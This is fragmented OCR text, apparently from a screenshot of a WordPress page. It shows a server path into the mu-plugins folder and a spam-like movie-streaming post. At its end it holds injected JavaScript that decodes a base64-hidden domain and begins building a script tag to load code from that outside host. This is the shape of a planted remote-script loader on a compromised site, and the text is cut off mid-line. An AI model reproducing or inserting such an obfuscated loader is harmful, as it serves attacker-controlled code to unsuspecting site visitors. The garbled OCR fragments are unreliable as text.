
/home/u797989357/domains/marketa3d.com/public_html/wp-
Skip
content/mu-plugins
to
VEHÍCULOS Y OBJETOS CON GIROS 360°...
content
VIDEOSTREAMING
The Fantastic Four: First Steps
2025 Online Film Streaming
POSTED ON
FEBRUARY 15, 2025
BY
MASHIHOTMAIL
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”https://”